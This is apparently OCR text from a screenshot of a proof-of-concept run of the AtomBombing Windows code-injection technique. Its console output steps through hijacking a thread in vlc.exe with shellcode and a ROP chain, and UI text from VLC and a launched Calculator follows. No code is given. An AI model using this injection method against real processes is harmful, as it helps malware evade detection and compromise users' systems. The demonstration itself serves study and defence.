 AtomBombing
X:\atomic-wedgie\Release>AtomicWedgie.exe vlc.exe
[*] ATOM BOMBING
[*] Found process 'vlc.exe'. PID: 19208 (0x4B08).
[*] Opened process's handle: 132 (0x84).
[*] Searching for an alertable thread.
[*] Found an alertable thread. Handle: 0x94.
[*] Finding remote code cave.
[*] Remote code cave found: 0x75A87000.
[*] Building ROP chain.
[*] Copying the addresses of LoadLibraryA and GetProcAddress to the remote process's memory address space.
[*] New verification: Data chunk written successfully.
[*] Copying the shellcode to the remote process's address space.
[*] New verification: Data chunk written successfully.
[*] Copying ROP chain to the target process's address space: 0x75A87245.
[*] New verification: Data chunk written successfully.
[*] Hijacking the remote thread to execute the shellcode (by executing the ROP chain).
[*] New verification: Data chunk written successfully.
VLC media player
Media Playback Audio Video Subtitle Tools View Help
--:-- --:--
Calc...
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =